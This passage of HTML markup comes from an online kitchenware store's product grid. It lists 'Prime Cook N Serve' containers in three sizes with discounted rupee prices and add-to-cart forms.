      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-18 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588122267761"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798853906545"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798853906545"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=1946" alt="PRIME COOK N SERVE L" srcset="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME COOK N SERVE L"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588122267761"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588122267761-AY1M3YVUwS2s5SnAvZ__card-gallery-18" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381213020273"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588122267761" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME COOK N SERVE L</h3>
    <div class="h6">
      <product-price data-product-id="6588122267761">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 359</s>
  

  <span class="price">Rs. 306</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-18 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME COOK N SERVE L</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-18"
  data-product-id="6588122267761"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 306</span>

  
    <s class="compare-at-price">Rs. 359</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588122562673"
            class="product-grid__item product-grid__item--19"
            data-page="1"
            data-product-id="6588122562673"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588122562673"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-19"
  data-product-transition="true"
  
>
  <a
    id="d759e388121fadd7350161c4f96ebb76"
    
      href="/products/prime-cook-n-serve-m?variant=39381214560369"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-19 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588122562673"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798879465585"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798879465585"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=1946" alt="PRIME COOK N SERVE MEDIUM 1500ML" srcset="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME COOK N SERVE MEDIUM 1500ML"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588122562673"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588122562673-AY1M3YVUwS2s5SnAvZ__card-gallery-19" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381214560369"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588122562673" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME COOK N SERVE MEDIUM 1500ML</h3>
    <div class="h6">
      <product-price data-product-id="6588122562673">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 270</s>
  

  <span class="price">Rs. 230</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-19 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME COOK N SERVE MEDIUM 1500ML</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-19"
  data-product-id="6588122562673"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 230</span>

  
    <s class="compare-at-price">Rs. 270</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588122693745"
            class="product-grid__item product-grid__item--20"
            data-page="1"
            data-product-id="6588122693745"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588122693745"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-20"
  data-product-transition="true"
  
>
  <a
    id="4d87496551571cc74f21d8168afccee2"
    
      href="/products/prime-cook-n-serve-s?variant=39381214888049"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-20 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588122693745"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798876254321"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798876254321"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=1946" alt="PRIME COOK N SERVE S" srcset="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME COOK N SERVE S"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588122693745"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588122693745-AY1M3YVUwS2s5SnAvZ__card-gallery-20" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381214888049"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588122693745" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME COOK N SERVE S</h3>
    <div class="h6">
      <product-price data-product-id="6588122693745">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 154</s>
  

  <span class="price">Rs. 131</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-20 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME COOK N SERVE S</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-20"
  data-product-id="6588122693745"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 131</span>

  
    <s class="compare-at-price">Rs. 154</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6586799587441"
            class="product-grid__item product-grid__item--21"
            data-page="1"
            data-product-id="6586799587441"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6586799587441"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-21"
  data-product-transition="true"
  
>
  <a
    id="52028331f9dbf77e0aa6347d3ab7efc5"
    
      href="/products/prime-storewel-75-container?variant=39378120507505"
